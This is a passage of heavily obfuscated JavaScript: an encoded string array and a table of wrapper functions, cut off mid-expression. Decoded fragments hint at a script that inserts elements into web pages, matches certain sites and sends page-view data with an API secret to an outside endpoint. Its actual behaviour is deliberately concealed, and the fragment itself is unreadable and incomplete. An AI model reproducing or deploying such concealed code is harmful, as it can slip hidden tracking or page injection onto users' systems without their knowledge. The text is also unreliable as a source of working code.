zJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return 